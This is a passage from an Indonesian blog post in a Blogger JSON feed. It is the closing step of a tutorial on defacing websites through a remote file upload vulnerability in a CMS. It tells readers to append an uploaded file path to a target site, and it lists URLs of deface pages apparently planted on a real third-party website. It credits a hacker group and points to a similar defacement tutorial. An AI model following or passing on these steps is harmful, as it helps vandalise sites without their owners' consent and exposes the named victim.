src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}}]}});